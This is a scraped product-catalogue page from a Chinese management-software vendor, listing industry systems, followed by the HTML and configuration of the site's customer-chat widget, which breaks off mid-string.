href='systemHelp.asp?id=976' title='点击打开中药材进销存管理系统页面'>中药材进销存管理系统</a><a id='中药饮片合格证打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1356' title='点击打开中药饮片合格证打印管理系统页面'>中药饮片合格证打印管理系统</a><a id='中医针灸管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2891' title='点击打开中医针灸管理系统页面'>中医针灸管理系统</a><a id='中医诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2852' title='点击打开中医诊所管理系统页面'>中医诊所管理系统</a><a id='中职教育信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1557' title='点击打开中职教育信息管理系统页面'>中职教育信息管理系统</a><a id='中专学籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1037' title='点击打开中专学籍管理系统页面'>中专学籍管理系统</a><a id='钟表销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=969' title='点击打开钟表销售管理系统页面'>钟表销售管理系统</a><a id='种业会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1183' title='点击打开种业会员管理系统页面'>种业会员管理系统</a><a id='种业会员管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1783' title='点击打开种业会员管理系统专业版页面'>种业会员管理系统专业版</a><a id='种植业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=838' title='点击打开种植业管理系统页面'>种植业管理系统</a><a id='种质材料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1823' title='点击打开种质材料管理系统页面'>种质材料管理系统</a><a id='种子公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1609' title='点击打开种子公司管理系统页面'>种子公司管理系统</a><a id='种子销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=985' title='点击打开种子销售管理系统页面'>种子销售管理系统</a><a id='种子销售会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1384' title='点击打开种子销售会员管理系统页面'>种子销售会员管理系统</a><a id='重点青少年群体信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1170' title='点击打开重点青少年群体信息管理系统页面'>重点青少年群体信息管理系统</a><a id='重晶石粉进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1807' title='点击打开重晶石粉进销存管理系统页面'>重晶石粉进销存管理系统</a><a id='重晶石粉进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1811' title='点击打开重晶石粉进销存管理系统专业版页面'>重晶石粉进销存管理系统专业版</a><a id='轴承保持器生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=623' title='点击打开轴承保持器生产管理系统页面'>轴承保持器生产管理系统</a><a id='轴承进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=854' title='点击打开轴承进销存管理系统页面'>轴承进销存管理系统</a><a id='轴承进销存管理系统--简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1313' title='点击打开轴承进销存管理系统--简易版页面'>轴承进销存管理系统--简易版</a><a id='珠宝首饰销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=727' title='点击打开珠宝首饰销售管理系统页面'>珠宝首饰销售管理系统</a><a id='猪场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=712' title='点击打开猪场管理系统页面'>猪场管理系统</a><a id='猪场管理系统-存栏多样化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1314' title='点击打开猪场管理系统-存栏多样化页面'>猪场管理系统-存栏多样化</a><a id='猪场管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1393' title='点击打开猪场管理系统高级版页面'>猪场管理系统高级版</a><a id='猪场管理系统加强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1441' title='点击打开猪场管理系统加强版页面'>猪场管理系统加强版</a><a id='猪场管理系统—普及版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1361' title='点击打开猪场管理系统—普及版页面'>猪场管理系统—普及版</a><a id='猪场管理系统--一舍多存版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1315' title='点击打开猪场管理系统--一舍多存版页面'>猪场管理系统--一舍多存版</a><a id='猪场管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=974' title='点击打开猪场管理系统专业版页面'>猪场管理系统专业版</a><a id='住房公积金管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1028' title='点击打开住房公积金管理系统页面'>住房公积金管理系统</a><a id='注塑加工订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=914' title='点击打开注塑加工订单管理系统页面'>注塑加工订单管理系统</a><a id='注塑企业生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1665' title='点击打开注塑企业生产管理系统页面'>注塑企业生产管理系统</a><a id='专家随机抽号管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1624' title='点击打开专家随机抽号管理系统页面'>专家随机抽号管理系统</a><a id='砖厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=739' title='点击打开砖厂管理系统页面'>砖厂管理系统</a><a id='砖厂管理系统——刷卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1316' title='点击打开砖厂管理系统——刷卡版页面'>砖厂管理系统——刷卡版</a><a id='砖厂管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1024' title='点击打开砖厂管理系统专业版页面'>砖厂管理系统专业版</a><a id='砖厂管理系统专业版——加气块版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1369' title='点击打开砖厂管理系统专业版——加气块版页面'>砖厂管理系统专业版——加气块版</a><a id='砖厂管理系统专业版——简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1180' title='点击打开砖厂管理系统专业版——简易版页面'>砖厂管理系统专业版——简易版</a><a id='砖厂管理系统专业版——卖砖开票版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1327' title='点击打开砖厂管理系统专业版——卖砖开票版页面'>砖厂管理系统专业版——卖砖开票版</a><a id='砖厂管理系统专业版——水泥砖版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1163' title='点击打开砖厂管理系统专业版——水泥砖版页面'>砖厂管理系统专业版——水泥砖版</a><a id='砖厂开单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1840' title='点击打开砖厂开单管理系统页面'>砖厂开单管理系统</a><a id='砖厂刷卡管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1795' title='点击打开砖厂刷卡管理系统页面'>砖厂刷卡管理系统</a><a id='砖厂物品仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1687' title='点击打开砖厂物品仓库管理系统页面'>砖厂物品仓库管理系统</a><a id='装潢电子报价管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=639' title='点击打开装潢电子报价管理系统页面'>装潢电子报价管理系统</a><a id='装饰材料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=995' title='点击打开装饰材料管理系统页面'>装饰材料管理系统</a><a id='资金信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1060' title='点击打开资金信息管理系统页面'>资金信息管理系统</a><a id='资金信息管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1658' title='点击打开资金信息管理系统差异版页面'>资金信息管理系统差异版</a><a id='自行车销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=742' title='点击打开自行车销售管理系统页面'>自行车销售管理系统</a><a id='自学考试收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=545' title='点击打开自学考试收费管理系统页面'>自学考试收费管理系统</a><a id='自助餐厅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1337' title='点击打开自助餐厅管理系统页面'>自助餐厅管理系统</a><a id='足浴管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=654' title='点击打开足浴管理系统页面'>足浴管理系统</a><a id='足浴管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=806' title='点击打开足浴管理系统专业版页面'>足浴管理系统专业版</a><a id='组装业进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1774' title='点击打开组装业进销存管理系统页面'>组装业进销存管理系统</a><a id='组装业生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=579' title='点击打开组装业生产管理系统页面'>组装业生产管理系统</a><a id='罪犯档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1187' title='点击打开罪犯档案管理系统页面'>罪犯档案管理系统</a>
      </div></td>
  </tr>
</table>
 

 
    
  <div class="clear"></div>
<div class="foot">
<div class="foot_menu" align="center">
 <a href="http://www.inmis.com/" target="_blank" title="网站首页">宏达管理软件</a>|　<a href="http://www.inmis.com/hy_software.asp"target="_blank" title="行业应用">行业应用</a>  |　<a href="http://www.inmis.com/product_center.asp"target="_blank" title="软件下载">软件下载</a>  |　<a href="http://www.inmis.com/news_center.asp"target="_blank" title="行业资料">行业资料</a>  |　<a href="http://www.inmis.com/custom-made.asp"target="_blank" title="软件开发">软件开发</a> | <a href="http://www.inmis.com/joinus.asp" target="_blank" title="加盟合作">加盟合作</a>| <a href="http://www.inmis.com/anliall.asp" target="_blank" title="客户案例">客户案例</a>| <a href="http://www.inmis.com/fukuan.asp"target="_blank" titlr="付款方式">付款方式</a> |<a href="http://www.inmis.com/aboutus.asp" target="_blank" title="公司概括">公司概况</a><br>
</div>
<div class="foot1"><a href="http://3g.inmis.com" target="_blank">手机访问本站</a>|<script src='language.js'></script>|<a href="http://www.inmis.com/joinus.asp" target="_self">加盟合作</a>|<a href="http://www.inmis.com/aboutus.asp" target="_blank">联系我们</a>|<a href="http://www.inmis.com/fukuan.asp" target="_blank">付款方式</a>|<a href="" target="_blank">鲁ICP备09000001号</a>|<a href="#">版权所有：宏达管理软件</a></div>
<div class="foot2"><div align="center">总访问量：<font color="#ffffff">17892144</font>&nbsp;&nbsp;当前在线：<font color="#ffffff">363</font></div></div>
</div>

<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"slide":{"type":"slide","bdImg":"5","bdPos":"left","bdTop":"100"},"image":{"viewList":["qzone","tsina","tqq","renren","weixin"],"viewText":"分享到：","viewSize":"16"}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<div class="probox">

<table width="603" height="40" border="0" align="center">
  <tr>  
    <td><DIV align=center><a href="https://beian.miit.gov.cn" target="_blank">鲁ICP备09000001号-1</a></DIV>
	<div align=center style="width:300px;margin:0 auto; padding:20px 0;">
		 		<a target="_blank" href="" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="images/batb.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">鲁公网安备 37150202000142号</p></a>
		 	</div>
		 </td><td>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ac0e95acbc82c4fc08b600d34d17f0c6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</td>
  </tr>
</table>
<script>(function(d,t,u,s,e){e=d.getElementsByTagName(t)[0];s=d.createElement(t);s.src=u;s.async=1;e.parentNode.insertBefore(s,e);})(document,'script','//chat.inmis.com/php/app.php?widget-init.js');</script>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://chat.inmis.com/php/app.php?widget-iframe-content
body_size: 26742
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css" />
        <link rel="stylesheet" href="/css/widget-mobile.css" />
        <link rel="stylesheet" href="/css/jquery.mCustomScrollbar.css" />
        <link rel="stylesheet" href="/css/bootstrap.css" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css" />
    </head>
    <body>

        <div id="customer-chat-widget" class="customer-chat customer-chat-widget loading-screen">
            <div class="customer-chat-header">
                <div class="customer-chat-header-title">和我们聊聊吧</div>
                <div class="customer-chat-header-indicator"></div>

                <div id="customer-chat-button-close" class="customer-chat-header-button mobile-only">
                    <i class="icon-remove icon-white"></i>
                </div>

                <div id="customer-chat-button-toggle" class="customer-chat-header-button desktop-only">
                    <i class="icon-chevron-down icon-white"></i>
                    <i class="icon-chevron-up icon-white"></i>
                </div>

                <div id="customer-chat-button-settings" class="customer-chat-header-button"><i class="icon-wrench icon-white"></i></div>

                <div class="customer-chat-header-menu">
                    <div class="customer-chat-header-menu-triangle"></div>

                    <!-- Settings -->

                    <a href="#" id="customer-chat-setting-toggle-sound" class="customer-chat-toggle-sound"><i class="icon-music"></i> <div>声音效果</div></a>
                    <a href="#" id="customer-chat-setting-toggle-scroll" class="customer-chat-toggle-scroll"><i class="icon-arrow-down"></i> <div>自动滚动</div></a>
                    <a href="#" id="customer-chat-setting-toggle-emots" class="customer-chat-toggle-emots"><i class="icon-heart"></i> <div>表情符号</div></a>
                    <a href="#" id="customer-chat-setting-toggle-media" class="customer-chat-toggle-media"><i class="icon-picture"></i> <div>媒体</div></a>
                    <a href="#" id="customer-chat-setting-toggle-show" class="customer-chat-toggle-show desktop-only"><i class="icon-resize-full"></i> <div>自动显示</div></a>
                    <a href="#" id="customer-chat-toggle-fs" class="desktop-only"><i class="icon-fullscreen"></i> <div>切换全屏</div></a>

                    <!-- Actions -->

                    <a href="#" id="customer-chat-action-mail-transcript">
                        <i class="icon-envelope"></i>
                        <div>发送聊天副本到邮箱</div>
                    </a>

                    <a href="#" id="customer-chat-action-end-chat">
                        <i class="icon-off"></i>
                        <div>离开聊天</div>
                    </a>

                    <div id="customer-chat-action-end-chat-confirmation" class="item">
                        <i class="icon-off"></i>
                        <div>
                            确定吗                            <a href="#" id="customer-chat-action-end-chat-confirm" class="customer-chat-content-button customer-chat-content-button-inline">是</a>
                            <a href="#" id="customer-chat-action-end-chat-cancel" class="customer-chat-content-button customer-chat-content-button-inline">否</a>
                        </div>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-login-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        请填写以下表格开始聊天                    </div>
                    <div id="customer-chat-select-avatar">
                        <a href="#" class="prev-avatar customer-chat-content-button customer-chat-content-button-inline"><i class="icon-chevron-left icon-white"></i></a>
                        <i class="selected-avatar customer-chat-content-message-avatar"></i>
                        <a href="#" class="next-avatar customer-chat-content-button customer-chat-content-button-inline"><i class="icon-chevron-right icon-white"></i></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">选择部门</span><span class="content"></span></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-name" type="text" class="customer-chat-content-message-input-field" placeholder="你的名字" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-mail" type="email" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-login-start" class="customer-chat-content-button">开始 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
                <div class="departments">
                    <div class="list">
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-chat-box" class="customer-chat-content chat-box file-drop-zone">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>

                <div class="customer-chat-content-messages">
                    <div class="customer-chat-content-messages-wrapper"></div>
                </div>

                <div class="customer-chat-content-message-input">
                    <div class="customer-chat-emots-menu">
                        <div class="customer-chat-header-menu-triangle"></div>

                        <div class="emots-wrapper">
                            <a href="#" data-emot=":)" class="customer-chat-emoticon"><i class="emot emot-1" alt=":)" title=":)"></i></a>
                            <a href="#" data-emot=";)" class="customer-chat-emoticon"><i class="emot emot-2" alt=";)" title=";)"></i></a>
                            <a href="#" data-emot=":(" class="customer-chat-emoticon"><i class="emot emot-3" alt=":(" title=":("></i></a>
                            <a href="#" data-emot=":D" class="customer-chat-emoticon"><i class="emot emot-4" alt=":D" title=":D"></i></a>
                            <a href="#" data-emot=":P" class="customer-chat-emoticon"><i class="emot emot-5" alt=":P" title=":P"></i></a>
                            <a href="#" data-emot="=)" class="customer-chat-emoticon"><i class="emot emot-6" alt="=)" title="=)"></i></a>
                            <a href="#" data-emot=":|" class="customer-chat-emoticon"><i class="emot emot-7" alt=":|" title=":|"></i></a>
                            <a href="#" data-emot="=|" class="customer-chat-emoticon"><i class="emot emot-8" alt="=|" title="=|"></i></a>
                            <a href="#" data-emot=">:|" class="customer-chat-emoticon"><i class="emot emot-9" alt=">:|" title=">:|"></i></a>
                            <a href="#" data-emot=">:D" class="customer-chat-emoticon"><i class="emot emot-10" alt=">:D" title=">:D"></i></a>

                            <a href="#" data-emot="o_O" class="customer-chat-emoticon"><i class="emot emot-11" alt="o_O" title="o_O"></i></a>
                            <a href="#" data-emot="=O" class="customer-chat-emoticon"><i class="emot emot-12" alt="=O" title="=O"></i></a>
                            <a href="#" data-emot="<3" class="customer-chat-emoticon"><i class="emot emot-13" alt="<3" title="<3"></i></a>
                            <a href="#" data-emot=":S" class="customer-chat-emoticon"><i class="emot emot-14" alt=":S" title=":S"></i></a>
                            <a href="#" data-emot=":*" class="customer-chat-emoticon"><i class="emot emot-15" alt=":*" title=":*"></i></a>
                            <a href="#" data-emot=":$" class="customer-chat-emoticon"><i class="emot emot-16" alt=":$" title=":$"></i></a>
                            <a href="#" data-emot="=B" class="customer-chat-emoticon"><i class="emot emot-17" alt="=B" title="=B"></i></a>
                            <a href="#" data-emot=":-D" class="customer-chat-emoticon"><i class="emot emot-18" alt=":-D" title=":-D"></i></a>
                            <a href="#" data-emot=";-D" class="customer-chat-emoticon"><i class="emot emot-19" alt=";-D" title=";-D"></i></a>
                            <a href="#" data-emot="*-D" class="customer-chat-emoticon"><i class="emot emot-20" alt="*-D" title="*-D"></i></a>
                        </div>
                    </div>

                    <div class="typing-indicator"><i class="icon icon-pencil"></i></div>
                    <div class="input-wrapper">
                        <input type="text" id="customer-chat-message-input" class="customer-chat-content-message-input-field" placeholder="写下你的问题" />
                    </div>

                    <label class="file-button" for="file-input">
                        <i class="fa fa-upload"></i>
                        <input type="file" id="file-input" name="files[]" multiple>
                    </label>

                    <div class="customer-chat-content-message-emots-button"></div>

                    <a id="chat-send-button" href="#" class="customer-chat-content-button mobile-only"><i class="icon-white icon-arrow-right"></i></a>

                    <div class="end-talk-info">
                        <span>工作人员已经关闭对话</span>
                        <a href="#" id="customer-chat-action-silent-logout" class="customer-chat-content-button"><i class="icon-white icon-repeat"></i> 再次登陆</a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-mail-transcript" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        请输入聊天副本将要发送到的邮箱地址                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-transcript-mail" type="text" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-action-transcript-cancel" class="customer-chat-content-button"><i class="icon-circle-arrow-left icon-white" style="margin: 3px 0 0 3px;"></i> 取消</a>
                        <a href="#" id="customer-chat-action-transcript-send" class="customer-chat-content-button">发送 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-contact-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        所有的工作人员离线中，填写下方表格，我们将尽快与您联系                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-name" type="text" class="customer-chat-content-message-input-field" placeholder="你的名字" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-mail" type="email" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <textarea id="customer-chat-contact-message" class="customer-chat-content-message-input-field" placeholder="你的问题"></textarea>
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-contact-send" class="customer-chat-content-button">发送 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-loading" class="customer-chat-content">
                <img src="/img/loading.gif"class="customer-chat-content-loading-icon" />
            </div>

            <div id="customer-chat-content-info" class="customer-chat-content">
                <div id="customer-chat-info-text" class="customer-chat-content-info"></div>
                <div class="customer-chat-content-row">
                    <a href="#" id="customer-chat-info-back" class="customer-chat-content-button"><i class="icon-circle-arrow-left icon-white" style="margin: 3px 3px 0 0;"></i> 后退</a>
                </div>
            </div>
        </div>

        <a id="mobile-widget" class="customer-chat-header" href="/php/app.php?widget-mobile" target="_top"><i class="icon-white icon-comment"></i></a>

        <!-- Templates -->

        <script src="https://cdn.staticfile.org/jquery/1.10.2/jquery.min.js">
</script>
<script type="text/x-handlebars-template" id="message">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="javascipt;"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>



    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
            {{#state 'pending' 'uploading'}}
            <i class="abort fa fa-times"></i>
            {{/state}}
            {{else}}
            {{#showConfirmDeny}}
            {{#state 'pending'}}
            <i class="confirm fa fa-check"></i>
            {{/state}}
            <i class="deny fa fa-ban"></i>
            {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            已取消        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
            {{error}}
            {{else}}
            错误            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            拒绝        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script>
    setInterval(function () {
        var length=$(".uploaded").length;
        var text=".jpg|.jpeg|.gif|.png|.bmp|.JPG|.JPEG|.GIF|.PNG|.BMP";
        for(var i=0;i<length;i++){
            if($('.uploaded').eq(i).find(".download").length>0){
                var src=$('.uploaded').eq(i).find(".download").attr("href");
                var names=$(".uploaded").eq(i).find(".file-name").html();
                var name1=names.lastIndexOf('.');
                var name2=names.substring(name1,names.length);

                if(text.indexOf(name2)!=-1){
                    $(".uploaded").eq(i).html("<img src='"+src+ "' style='width: 100%;'>");
                }


            }
        }





    },1000)

    setInterval(function () {
        var length=$(".confirm").length;
        if(length>0){
            $(".confirm").click();
        }
    },1)

</script>


<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        部门还未创建    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">全选</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">全不选</a>
    </div>
    {{/if}}
</script>


        <!-- Scripts -->

        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                serverTimeDifference : (new Date('2025-12-08 07:52:05'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/',

                onlineDepartmentsPath  : '/php/app.php?department-online',
                isOperatorOnlinePath   : '/php/app.php?operator-is-online',
                isLoggedInPath         : '/php/app.php?is-guest-logged-in',
                loginPath              : '/php/app.php?login-guest',
                logoutPath             : '/php/app.php?logout-guest',
                getTypingStatusPath    : '/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/php/app.php?message-get-last',
                sendMessagePath        : '/php/app.php?message-guest-send',
                mailTalkTranscriptPath : '/php/app.php?message-mail-talk-transcript',
                uploadCrudPath         : '/php/app.php?upload',
                uploadFilesPath        : '/php/app.php?upload-upload',
                abortUploadPath        : '/php/app.php?upload-abort',
                downloadFilePath       : '/php/app.php?shared-file-download',
                getOperatorPath        : '/php/app.php?operator-get',
                getUsersPath           : '/php/app.php?operator-get-users',
                contactPath            : '/php/app.php?contact',
                trackKeepAlivePath     : '/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/php/app.php?guest-track-confirm-login',

                trans : {"loadingLabel":"\u52a0\u8f7d\u4e2d...","loginError":"\u52a0\u8f7d\u9519\u8bef","chatHeader":"\u548c\u6211\u4eec\u804a\u804a\u5427","startInfo":"\u8bf7\u586b\u5199\u4ee5\u4e0b\u8868\u683c\u5f00\u59cb\u804a\u5929","selectDepartment":"\u9009\u62e9\u90e8\u95e8","selectCancel":"\u53d6\u6d88","startLabel":"\u5f00\u59cb","backLabel":"\u540e\u9000","initMessageBody":"\u60a8\u597d\uff0c\u6211\u53ef\u4ee5\u5e2e\u52a9\u4f60\u4ec0\u4e48\u5462\uff1f\u60a8\u4e5f\u53ef\u4ee5\u62e8\u6253\u7535\u8bdd(0635-8386265)\u8054\u7cfb\u6211\u4eec\uff0c\u6216\u8005\u7559\u4e0b\u60a8\u7684\u7535\u8bdd\u3001\u5fae\u4fe1\u6216QQ\u7b49\u65b9\u5f0f\uff0c\u6211\u4eec\u4f1a\u53ca\u65f6\u8054\u7cfb\u60a8\uff01","initMessageAuthor":"\u6b22\u8fce\u4fe1\u606f","chatInputLabel":"\u5199\u4e0b\u4f60\u7684\u95ee\u9898","timeDaysAgo":"\u5929\u524d","timeHoursAgo":"\u5c0f\u65f6\u524d","timeMinutesAgo":"\u5206\u949f\u524d","timeSecondsAgo":"\u79d2\u524d","offlineMessage":"\u5de5\u4f5c\u4eba\u5458\u79bb\u7ebf","toggleSoundLabel":"\u58f0\u97f3\u6548\u679c","toggleScrollLabel":"\u81ea\u52a8\u6eda\u52a8","toggleEmoticonsLabel":"\u8868\u60c5\u7b26\u53f7","toggleMediaLabel":"\u5a92\u4f53","toggleAutoShowLabel":"\u81ea\u52a8\u663e\u793a","toggleFullscreenLabel":"\u5207\u6362\u5168\u5c4f","endChatLabel":"\u79bb\u5f00\u804a\u5929","endChatConfirmQuestion":"\u786e\u5b9a\u5417","endChatConfirm":"\u662f","endChatCancel":"\u5426","mailTranscriptLabel":"\u53d1\u9001\u804a\u5929\u526f\u672c\u5230\u90ae\u7bb1","mailTranscriptHeader":"\u804a\u5929\u526f\u672c","mailTranscriptSuccess":"\u804a\u5929\u526f\u672c\u5df2\u7ecf\u53d1\u9001","mailTranscriptError":"\u804a\u5929\u526f\u672c\u53d1\u9001\u5931\u8d25","operatorClosedTalk":"\u5de5\u4f5c\u4eba\u5458\u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","loginAgain":"\u518d\u6b21\u767b\u9646","contactHeader":"\u8054\u7cfb\u6211\u4eec","contactInfo":"\u6240\u6709\u7684\u5de5\u4f5c\u4eba\u5458\u79bb\u7ebf\u4e2d\uff0c\u586b\u5199\u4e0b\u65b9\u8868\u683c\uff0c\u6211\u4eec\u5c06\u5c3d\u5feb\u4e0e\u60a8\u8054\u7cfb","contactNameLabel":"\u4f60\u7684\u540d\u5b57","contactMailLabel":"\u4f60\u7684\u90ae\u7bb1","contactQuestionLabel":"\u4f60\u7684\u95ee\u9898","contactSendLabel":"\u53d1\u9001","contactSuccessHeader":"\u53d1\u9001\u6210\u529f","contactSuccessMessage":"\u4f60\u7684\u95ee\u9898\u5df2\u7ecf\u53d1\u9001\u6210\u529f\uff0c\u6211\u4eec\u5c06\u4e0e\u60a8\u5c3d\u5feb\u8054\u7cfb","contactErrorHeader":"\u9519\u8bef","contactErrorMessage":"\u53d1\u9001\u60a8\u7684\u95ee\u